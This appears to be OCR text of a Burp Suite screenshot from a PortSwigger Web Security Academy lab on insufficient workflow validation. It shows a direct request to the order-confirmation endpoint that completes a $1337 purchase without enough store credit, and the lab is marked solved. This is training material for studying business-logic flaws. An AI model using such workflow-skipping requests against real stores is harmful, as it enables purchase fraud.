 1 × ...
Send Cancel < > Target: https://ac491f981ef468e0c0db719200490002.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true
HTTP/1.1
2 Host:
ac491f981ef468e0c0db719200490002.web-security-academ
y.net
3 Cookie: session=xJDTTvujZntiAzJ7nUNlsVcjao2hN75t
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://ac491f981ef468e0c0db719200490002.web-securit
y-academy.net/cart
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
Web
Aca
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Store credit:
$98.62
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00